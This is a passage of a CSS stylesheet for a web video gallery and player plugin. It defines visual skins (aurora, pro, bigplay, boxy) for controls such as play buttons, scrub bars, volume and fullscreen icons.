  background-color: #FFBABA; }

.rounded {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px; }

.code {
  font-size: 12px;
  color: #aaa; }

/*------------ END misc -------------*/
.vplayer.skin_default {
  font-family: "Arial", serif; }
  .vplayer.skin_default .timetext {
    font-size: 11px;
    bottom: 6px; }

/* -------- skin navtraparent */
.videogallery.skin-navtransparent .navMain {
  background: transparent; }

.videogallery.skin-navtransparent .main-navigation.menu-bottom .navMain {
  border-top: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-top .navMain {
  border-bottom: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-left .navMain {
  border-right: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-right .navMain {
  border-left: 0px solid black; }

.videogallery.skin-navtransparent .navigationThumb {
  color: #FFF;
  background-color: #000;
  left: 0px;
  border-bottom: 0px solid #000;
  border-right: 0px solid #000;
  background: transparent; }

.videogallery.skin-navtransparent .navigationThumb .thumb-round {
  transition-property: box-shadow;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.skin-navtransparent .navigationThumb.active .thumb-round {
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.8); }

.videogallery.skin-boxy .navigationThumb {
  background-color: transparent;
  border-bottom: 0;
  border-right: 0; }
  .videogallery.skin-boxy .navigationThumb:hover {
    background-color: transparent; }
  .videogallery.skin-boxy .navigationThumb .navigationThumb-content {
    padding: 0;
    font-size: 0; }
    .videogallery.skin-boxy .navigationThumb .navigationThumb-content .big-thumb {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-size: cover;
      background-position: center center; }
    .videogallery.skin-boxy .navigationThumb .navigationThumb-content .the-title {
      position: absolute;
      text-align: center;
      bottom: -40px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      overflow: hidden;
      margin-bottom: 0;
      width: 100%;
      padding: 10px;
      background-color: rgba(50, 50, 50, 0.8);
      transition-property: bottom, right;
      transition-duration: 0.3s;
      -webkit-transition-property: bottom, right;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
.videogallery.skin-boxy .navigationThumb:hover .navigationThumb-content .the-title, .videogallery.skin-boxy .navigationThumb.active .navigationThumb-content .the-title {
  bottom: 0px; }
.videogallery.skin-boxy.skin-boxy--rounded .sliderMain {
  -webkit-clip-path: url("#SVGID_2_");
  clip-path: url("#SVGID_2_"); }
.videogallery.skin-boxy.skin-boxy--rounded .navMain {
  -webkit-mask-image: -webkit-gradient(linear, center top, center bottom, color-stop(0, transparent), color-stop(0.07, black), color-stop(0.93, black), color-stop(1, transparent)); }
.videogallery.skin-boxy.skin-boxy--rounded .navigationThumb .big-thumb {
  border-radius: 5px;
  border: 3px solid #444444; }

/* ===========video player - skin aurora */
.vplayer.skin_aurora {
  line-height: 1;
  /* --- fullscreen controls */
  /******* volume *********/ }
  .vplayer.skin_aurora .timetext {
    display: none; }
  .vplayer.skin_aurora .playcontrols {
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .playHover {
    background-image: none;
    display: none; }
  .vplayer.skin_aurora .pauseHover {
    background-image: none;
    display: none; }
  .vplayer.skin_aurora .background {
    height: 30px;
    bottom: 0;
    background: url([data-uri]);
    background: -moz-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(73, 73, 73, 0.86)), color-stop(100%, rgba(53, 53, 53, 0.84)));
    background: -webkit-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -o-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: -ms-linear-gradient(top, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    background: linear-gradient(to bottom, rgba(73, 73, 73, 0.86) 0%, rgba(53, 53, 53, 0.84) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db494949', endColorstr='#d6353535',GradientType=0 );
    border-top: 1px solid rgba(0, 0, 0, 0.1); }
  .vplayer.skin_aurora .controls {
    display: flex;
    height: 30px;
    flex-wrap: nowrap;
    align-items: center; }
    .vplayer.skin_aurora .controls .playcontrols {
      flex: 0 0 16px;
      width: auto;
      height: 11px;
      position: relative;
      margin-left: 10px;
      margin-right: 10px; }
      .vplayer.skin_aurora .controls .playcontrols .playSimple, .vplayer.skin_aurora .controls .playcontrols .pauseSimple {
        left: 0px;
        bottom: 0px;
        width: 15px;
        height: 100%;
        background-image: none; }
        .vplayer.skin_aurora .controls .playcontrols .playSimple svg, .vplayer.skin_aurora .controls .playcontrols .pauseSimple svg {
          height: 11px;
          display: block; }
        .vplayer.skin_aurora .controls .playcontrols .playSimple path, .vplayer.skin_aurora .controls .playcontrols .pauseSimple path {
          fill: #eee; }
      .vplayer.skin_aurora .controls .playcontrols .playSimple:hover path, .vplayer.skin_aurora .controls .playcontrols .pauseSimple:hover path {
        fill: #fdd500; }
    .vplayer.skin_aurora .controls .scrubbar {
      position: relative;
      bottom: auto;
      top: auto;
      left: auto;
      right: auto;
      flex: 150;
      height: 7px;
      transition-property: bottom;
      transition-duration: 0.5s;
      -webkit-transition-property: bottom;
      -webkit-transition-duration: 0.5s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      margin-right: 10px; }
      .vplayer.skin_aurora .controls .scrubbar .scrubBox, .vplayer.skin_aurora .controls .scrubbar .scrubBox-prog {
        bottom: 30px; }
    .vplayer.skin_aurora .controls.is_fullscreen .scrubbar {
      z-index: 5555555555; }
    .vplayer.skin_aurora .controls .volumecontrols {
      flex: 0 0 43px;
      margin-right: 10px;
      height: 11px;
      bottom: auto;
      top: 0;
      position: relative;
      right: auto; }
      .vplayer.skin_aurora .controls .volumecontrols .volumeicon {
        bottom: auto;
        top: 0; }
  .vplayer.skin_aurora .scrubbar {
    user-select: none;
    -webkit-user-select: none; }
  .vplayer.skin_aurora .scrub-bg {
    position: absolute;
    background: #3C3C3C;
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3) inset;
    height: 7px;
    bottom: auto;
    top: 0px; }
  .vplayer.skin_aurora .scrub {
    position: absolute;
    height: 5px;
    overflow: hidden;
    background-color: #fdd500;
    background-image: none;
    bottom: auto;
    top: 0px;
    top: 1px;
    background-image: url(img/scrub_over.png);
    left: 1px; }
    .vplayer.skin_aurora .scrub svg {
      position: absolute;
      top: 0;
      display: block; }
      .vplayer.skin_aurora .scrub svg rect {
        fill: #fff;
        opacity: 0.2; }
  .vplayer.skin_aurora .scrub-buffer {
    position: absolute;
    left: 1px !important;
    bottom: auto;
    top: 1px;
    background: #464849;
    height: 5px; }
  .vplayer.skin_aurora .scrubBox {
    position: absolute;
    background: #464849;
    border: 1px solid #000000;
    color: #eee;
    width: 40px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 4px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    pointer-events: none;
    font-family: "Open Sans",Helvetica, Arial , sans-serif;
    font-weight: bold;
    line-height: 1; }
  .vplayer.skin_aurora .scrubBox:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #464849;
    border-width: 3px;
    left: 15px;
    margin-left: -3px; }
  .vplayer.skin_aurora .scrubBox:before {
    border-color: transparent;
    border-top-color: #111;
    border-width: 4px;
    left: 15px;
    margin-left: -4px; }
  .vplayer.skin_aurora .hdbutton-con {
    display: block;
    right: auto;
    left: 0;
    bottom: auto;
    top: 1px;
    position: relative;
    flex: 0 0 23px;
    width: 13px;
    height: 10px;
    padding-right: 10px;
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer.skin_aurora .hdbutton-con .hdbutton-normal {
      background-image: none;
      line-height: 1;
      text-transform: uppercase;
      color: #eee;
      font-size: 9px;
      font-weight: bold;
      transition-property: color;
      transition-duration: 0.5s;
      -webkit-transition-property: color;
      -webkit-transition-duration: 0.5s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.skin_aurora .hdbutton-con:hover .hdbutton-normal, .vplayer.skin_aurora .hdbutton-con.active .hdbutton-normal {
    color: #fdd500; }
  .vplayer.skin_aurora .fscreencontrols {
    position: relative;
    cursor: pointer;
    bottom: auto;
    top: 0;
    right: auto;
    left: 0;
    flex: 0 0 13px;
    height: 13px;
    width: 13px;
    margin-right: 10px; }
  .vplayer.skin_aurora .full {
    overflow: hidden;
    position: absolute;
    background-position: center center;
    background-repeat: no-repeat;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: transparent; }
    .vplayer.skin_aurora .full > svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 13px;
      height: 13px; }
      .vplayer.skin_aurora .full > svg polygon, .vplayer.skin_aurora .full > svg rect {
        fill: #eee;
        transition-property: fill, transform;
        transition-duration: 0.3s;
        -webkit-transition-property: fill, transform;
        -webkit-transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
      .vplayer.skin_aurora .full > svg rect {
        transform: scale(0.7);
        transform-origin: center center; }
    .vplayer.skin_aurora .full:hover svg rect {
      transform: scale(1);
      transform-origin: center center; }
  .vplayer.skin_aurora .volumecontrols {
    bottom: 8px;
    right: 31px;
    width: 43px;
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -webkit-transition-property: bottom, right;
    -webkit-transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .volumeicon {
    background-image: none;
    background-position: center center;
    background-repeat: no-repeat;
    width: 10px;
    height: 12px;
    top: -1px; }
    .vplayer.skin_aurora .volumeicon svg {
      position: absolute;
      top: 1px;
      height: 10px; }
      .vplayer.skin_aurora .volumeicon svg path {
        fill: #eeeeee;
        transition-property: fill;
        transition-duration: 0.3s;
        -webkit-transition-property: fill;
        -webkit-transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
  .vplayer.skin_aurora .volumeicon:hover svg path {
    fill: #fdd500; }
  .vplayer.skin_aurora .volume_static {
    position: absolute;
    bottom: auto;
    top: 2px;
    left: 17px;
    background-image: none;
    background-color: #3c3c3c;
    background-position: center center;
    background-repeat: repeat-x;
    width: 26px;
    height: 7px;
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3) inset; }
  .vplayer.skin_aurora .volume_active {
    bottom: auto;
    top: 3px;
    left: 18px;
    background-image: none;
    background-position: center center;
    background-repeat: repeat-x;
    background-image: url(img/scrub_over.png);
    width: 24px;
    height: 5px;
    background-color: #fdd500; }
    .vplayer.skin_aurora .volume_active svg {
      position: absolute;
      top: 0; }
      .vplayer.skin_aurora .volume_active svg rect {
        fill: #fff;
        opacity: 0.2; }
  .vplayer.skin_aurora .volume_cut {
    bottom: 6px;
    left: -2px;
    width: 14px;
    height: 1px;
    transform: rotate(-45deg);
    background-color: #dd3636;
    opacity: 0.5; }
  .vplayer.skin_aurora .full:hover > svg polygon, .vplayer.skin_aurora .full:hover > svg rect {
    fill: #fdd500; }
  .vplayer.skin_aurora .fullHover {
    display: none;
    background-image: none; }
  .vplayer.skin_aurora .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_aurora .scrubBox-prog {
    position: absolute;
    background: #ffffff;
    color: #111;
    border: 1px solid rgba(30, 30, 30, 0.9);
    width: 50px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 4px 0px;
    font-size: 10px;
    height: auto;
    pointer-events: none;
    visibility: hidden;
    opacity: 0;
    font-family: "Open Sans",Helvetica, Arial , sans-serif;
    font-weight: bold;
    line-height: 1;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_aurora .scrubBox-prog:after, .vplayer.skin_aurora .scrubBox-prog:before {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none; }
  .vplayer.skin_aurora .scrubBox-prog:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #ffffff;
    border-width: 5px;
    left: 15px;
    margin-left: -5px; }
  .vplayer.skin_aurora .scrubBox-prog:before {
    border-color: transparent;
    border-top-color: #000000;
    border-width: 6px;
    left: 15px;
    margin-left: -6px; }
  .vplayer.skin_aurora a.display-block {
    display: block; }
  .vplayer.skin_aurora .dzsvg-player-button {
    width: 14px;
    height: 14px; }
    .vplayer.skin_aurora .dzsvg-player-button .the-icon path {
      fill: #eeeeee; }

.pretime-ad-setuped > .vp-inner {
  pointer-events: none !important; }
  .pretime-ad-setuped > .vp-inner .controls {
    pointer-events: none !important;
    display: none !important; }

.vplayer.mobile-pretime-ad:not(.first-played) {
  opacity: 0; }

.vplayer.first-played .scrubBox-prog {
  opacity: 0.9;
  visibility: visible; }

body .categories-videogallery .the-categories-con .a-category.active {
  background-color: #1a4e7b; }

.vplayer.skin_aurora.under-420 .controls {
  height: 40px;
  align-items: center;
  padding-top: 0; }
  .vplayer.skin_aurora.under-420 .controls .playcontrols {
    flex: 0 0 15px; }
  .vplayer.skin_aurora.under-420 .controls .scrubBox {
    bottom: 20px; }
  .vplayer.skin_aurora.under-420 .controls .scrubBox-prog {
    bottom: 20px; }
  .vplayer.skin_aurora.under-420 .controls .background {
    height: 100%; }
  .vplayer.skin_aurora.under-420 .controls .fscreencontrols, .vplayer.skin_aurora.under-420 .controls .dzsvg-player-button {
    width: 20px;
    flex: 0 0 20px;
    height: 20px; }
    .vplayer.skin_aurora.under-420 .controls .fscreencontrols .full > svg, .vplayer.skin_aurora.under-420 .controls .dzsvg-player-button .full > svg {
      width: 20px;
      height: 20px; }

.dzsvg-search-field {
  position: relative; }
  .dzsvg-search-field input {
    width: 100%;
    padding: 8px 15px;
    color: #ddd;
    background-color: rgba(255, 255, 255, 0.1);
    border: 0;
    font-size: 15px; }
  .dzsvg-search-field .search-icon {
    position: absolute;
    top: 10px;
    right: 10px;
    pointer-events: none; }

.dzsvg-search-field.outer {
  position: relative;
  text-align: right;
  margin-toP: 10px;
  margin-bottom: 10px; }
  .dzsvg-search-field.outer > input {
    background-color: rgba(255, 255, 255, 0.5);
    color: #111; }

/* ===========video gallery - skin_pro */
.videogallery.skin-pro {
  line-height: 1; }
  .videogallery.skin-pro .navigationThumb {
    background: #555; }
  .videogallery.skin-pro .navigationThumb-content {
    padding: 5px;
    width: 100%;
    overflow: hidden; }
    .videogallery.skin-pro .navigationThumb-content .thumb-square {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0; }

.videogallery.skin-pro .navigationThumb-content .thumb-square:after {
  display: block;
  width: 40px;
  height: 40px;
  content: " ";
  background: transparent url(img/plus-image.png) center center no-repeat;
  margin-left: -20px;
  margin-top: -20px;
  position: absolute;
  top: -50%;
  left: 50%;
  transition-property: top;
  transition-duration: 0.3s;
  -webkit-transition-property: top;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.skin-pro .navigationThumb-content:hover .thumb-square:after {
  top: 50%; }

.videogallery.skin-pro .navigationThumb.active .navigationThumb-content .thumb-square:after {
  top: 50%; }

.videogallery.skin-aurora .navigationThumb {
  background-color: transparent;
  color: #443f3f;
  opacity: 0.7; }
.videogallery.skin-aurora .navigationThumb:hover, .videogallery.skin-aurora .navigationThumb.active {
  background-color: transparent;
  color: #443f3f;
  opacity: 1; }
  .videogallery.skin-aurora .navigationThumb:hover .navigationThumb-content > .menu-number, .videogallery.skin-aurora .navigationThumb.active .navigationThumb-content > .menu-number {
    color: #da1b60;
    border-color: #da1b60; }
.videogallery.skin-aurora .dzs-layout--1-cols > .navigationThumb {
  margin-bottom: 5px; }
.videogallery.skin-aurora .navigationThumb-content {
  display: flex;
  align-items: center; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-number {
    flex: 0 0 auto;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #444;
    position: relative;
    margin-right: 15px; }
    .videogallery.skin-aurora .navigationThumb-content > .menu-number > .the-number {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate3d(-50%, -50%, 0);
      font-size: 11px;
      font-weight: 400; }
  .videogallery.skin-aurora .navigationThumb-content > .imgblock {
    width: 35px;
    height: 35px;
    margin-right: 10px; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-title {
    flex-grow: 100;
    font-weight: bold; }
  .videogallery.skin-aurora .navigationThumb-content > .menu-desc, .videogallery.skin-aurora .navigationThumb-content > .menu-time {
    flex: 0 1;
    text-align: right;
    opacity: 0.5; }
.videogallery.skin-aurora .divimage.imgblock {
  border-radius: 5px;
  float: none;
  display: inline-block;
  vertical-align: middle;
  flex: 0 0 auto; }
.videogallery.skin-aurora .imgblock + .thumb-description {
  display: inline-block;
  vertical-align: middle;
  flex-grow: 100; }

/* ===========video player - skin_pro */
.vplayer.skin_pro {
  text-align: left;
  line-height: 1;
  /******* timing *********/
  /******* fullscreen*********/ }
  .vplayer.skin_pro .playcontrols {
    width: 16px;
    height: 15px; }
  .vplayer.skin_pro .timetext {
    position: relative;
    display: inline-block;
    font-size: 13px;
    white-space: nowrap;
    flex: 1000;
    color: #FFFFFF;
    pointer-events: none; }
    .vplayer.skin_pro .timetext .total-timetext {
      opacity: 0.5; }
  .vplayer.skin_pro .hdbutton-con {
    width: 30px;
    text-align: center;
    height: auto;
    position: relative;
    cursor: pointer;
    display: block;
    font-size: 11px;
    line-height: 1; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-normal {
    position: relative;
    background-image: none;
    background-color: transparent;
    color: #aaaaaa;
    transition-property: color;
    transition-duration: 0.3s;
    -webkit-transition-property: color;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-normal:hover, .vplayer.skin_pro .hdbutton-con.active .hdbutton-normal {
    color: #db4343; }
  .vplayer.skin_pro .hdbutton-con .hdbutton-hover {
    display: none; }
  .vplayer.skin_pro .scrub-bg {
    width: 100% !important; }
  .vplayer.skin_pro .playcontrols {
    position: relative; }
  .vplayer.skin_pro .controls {
    height: 37px;
    transition-property: bottom, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .controls {
    bottom: 0;
    display: flex;
    align-items: center;
    transition-property: bottom, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro.mouse-is-out .controls {
    bottom: -37px;
    opacity: 1;
    visibility: visible; }
  .vplayer.skin_pro.mouse-is-out .scrubbar {
    bottom: -10px; }
  .vplayer.skin_pro .background {
    height: 100%;
    width: 100%;
    bottom: 0;
    background: #333;
    border-top: 1px solid rgba(0, 0, 0, 0.5); }
  .vplayer.skin_pro .scrubbar {
    bottom: 37px;
    left: 0;
    height: 15px;
    position: absolute;
    width: 100%;
    transition-property: bottom;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .scrub-bg {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #333;
    box-shadow: 0 0 0px 0 black inset;
    height: 100%; }
  .vplayer.skin_pro .scrub-buffer {
    background: #555; }
  .vplayer.skin_pro .scrub {
    background: #db4343; }
  .vplayer.skin_pro .scrubBox {
    position: absolute;
    background: #464849;
    border: 1px solid #000000;
    color: #eee;
    width: 40px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 0px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    pointer-events: none;
    font-family: Helvetica, Arial , sans-serif; }
  .vplayer.skin_pro .scrubBox:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #464849;
    border-width: 3px;
    left: 15px;
    margin-left: -3px; }
  .vplayer.skin_pro .scrubBox:before {
    border-color: transparent;
    border-top-color: #111;
    border-width: 4px;
    left: 15px;
    margin-left: -4px; }
  .vplayer.skin_pro .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_pro .scrubBox-prog {
    position: absolute;
    background: #ffffff;
    color: #111;
    border: 1px solid #000000;
    width: 50px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 0px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    pointer-events: none; }
  .vplayer.skin_pro .scrubBox-prog:after, .vplayer.skin_pro .scrubBox-prog:before {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none; }
  .vplayer.skin_pro .scrubBox-prog:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #ffffff;
    border-width: 5px;
    left: 15px;
    margin-left: -5px; }
  .vplayer.skin_pro .scrubBox-prog:before {
    border-color: transparent;
    border-top-color: #000000;
    border-width: 6px;
    left: 15px;
    margin-left: -6px; }
  .vplayer.skin_pro .volumeicon {
    position: absolute;
    top: 0;
    left: 0px;
    background: #aaaaaa;
    background-position: center center;
    background-repeat: no-repeat;
    width: 7px;
    height: 7px; }
  .vplayer.skin_pro .volumeicon:before {
    position: absolute;
    left: -4px;
    bottom: -3px;
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 0px;
    height: 0px;
    content: " ";
    border: solid transparent;
    border-color: rgba(136, 183, 213, 0);
    border-right-color: #aaaaaa;
    border-width: 7px;
    margin-left: 0px;
    outline: 1px solid transparent;
    transition-property: bottom;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_pro .volumeicon:hover {
    background: #dddddd; }
  .vplayer.skin_pro .volumeicon:hover:before {
    border-right-color: #dddddd; }
  .vplayer.skin_pro .volumecontrols {
    width: 50px;
    height: 6px; }
  .vplayer.skin_pro .volume_static {
    position: absolute;
    top: 0;
    left: 16px;
    background: #aaaaaa;
    background-position: center center;
    background-repeat: repeat-x;
    width: 26px;
    height: 6px; }
  .vplayer.skin_pro .controls > *:not(.background) {
    margin-left: 10px; }
  .vplayer.skin_pro .controls > *:last-child {
    margin-right: 10px; }
  .vplayer.skin_pro .volume_active {
    top: 0;
    left: 16px;
    background: #db4343;
    background-position: center center;
    background-repeat: repeat-x;
    width: 24px;
    height: 6px; }
  .vplayer.skin_pro .volume_cut {
    display: none; }
  .vplayer.skin_pro .fscreencontrols {
    width: 23px;
    height: 15px; }
  .vplayer.skin_pro .hdbutton-con.active .hdbutton-hover {
    opacity: 1; }
  .vplayer.skin_pro .hdbutton-con:hover > .hdbutton-hover {
    opacity: 1; }
  .vplayer.skin_pro .dzsvg-player-button {
    width: 18px;
    height: 18px; }
    .vplayer.skin_pro .dzsvg-player-button .the-icon path {
      fill: #aaaaaa; }

.no-mouse-out .vplayer.skin_pro.mouse-is-out .controls {
  bottom: 0; }

/* ===========video player - skin_pro END */
/* ===========video player - skin_bigplay */
.vplayer.skin_bigplay {
  overflow: hidden;
  /******* timing *********/
  /******* volume *********/
  /******* fullscreen*********/ }
  .vplayer.skin_bigplay .controls {
    bottom: auto;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    transition-property: bottom, opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay .playcontrols {
    position: absolute;
    bottom: auto;
    left: 50%;
    top: 50%; }
  .vplayer.skin_bigplay .playSimple, .vplayer.skin_bigplay .pauseSimple {
    background-image: none;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%); }
    .vplayer.skin_bigplay .playSimple svg, .vplayer.skin_bigplay .pauseSimple svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      width: 35px;
      height: 35px; }
      .vplayer.skin_bigplay .playSimple svg path, .vplayer.skin_bigplay .pauseSimple svg path {
        fill: #fff; }
  .vplayer.skin_bigplay .playHover {
    display: none; }
  .vplayer.skin_bigplay .pauseSimple {
    margin-left: -2px; }
  .vplayer.skin_bigplay .pauseSimple .pause-part-1, .vplayer.skin_bigplay .pauseSimple .pause-part-2 {
    display: none; }
  .vplayer.skin_bigplay .pauseSimple .pause-part-2 {
    left: auto;
    right: 0; }
  .vplayer.skin_bigplay .pauseHover {
    display: none; }
  .vplayer.skin_bigplay .playcontrols:hover .playSimple {
    border-left-color: #999; }
  .vplayer.skin_bigplay .playcontrols:hover .pauseSimple .pause-part-1, .vplayer.skin_bigplay .vplayer.skin_bigplay .playcontrols:hover .pauseSimple .pause-part-2 {
    background: #999; }
  .vplayer.skin_bigplay .background {
    height: 120px;
    width: 120px;
    margin-left: -60px;
    margin-top: -60px;
    left: 50%;
    top: 50%;
    border-radius: 50%;
    bottom: 0;
    background: #444;
    opacity: 0.9; }
  .vplayer.skin_bigplay .hdbutton-con {
    display: none; }
  .vplayer.skin_bigplay .scrubbar {
    display: none; }
  .vplayer.skin_bigplay .scrub-bg {
    display: none; }
  .vplayer.skin_bigplay .scrub-buffer {
    display: none; }
  .vplayer.skin_bigplay .scrub {
    display: none; }
  .vplayer.skin_bigplay .timetext {
    display: none; }
  .vplayer.skin_bigplay .scrubBox {
    display: none; }
  .vplayer.skin_bigplay .scrubBox:after {
    display: none; }
  .vplayer.skin_bigplay .scrubBox:before {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:after, .vplayer.skin_bigplay .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:after {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay .volume_active, .vplayer.skin_bigplay .volume_cut, .vplayer.skin_bigplay .volume_static, .vplayer.skin_bigplay .volumeicon:hover:before, .vplayer.skin_bigplay .volumeicon:hover, .vplayer.skin_bigplay .volumeicon:before, .vplayer.skin_bigplay .volumeicon, .vplayer.skin_bigplay .volumecontrols {
    display: none; }
  .vplayer.skin_bigplay .fscreencontrols {
    display: none; }

/* ===========video player - skin_bigplay END */
/* ===========video player - skin_bigplay_pro */
.vplayer.skin_bigplay_pro {
  overflow: hidden;
  /******* timing *********/
  /******* volume *********/
  /******* fullscreen*********/ }
  .vplayer.skin_bigplay_pro .controls {
    bottom: auto;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    transition-property: bottom;
    transition-duration: 0.3s;
    -webkit-transition-property: bottom;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay_pro .playcontrols {
    position: absolute;
    bottom: auto;
    left: 50%;
    top: 50%; }
  .vplayer.skin_bigplay_pro .playSimple {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: auto;
    height: auto;
    bottom: auto;
    background: transparent; }
    .vplayer.skin_bigplay_pro .playSimple path {
      fill: rgba(255, 255, 255, 0.5); }
  .vplayer.skin_bigplay_pro .playHover {
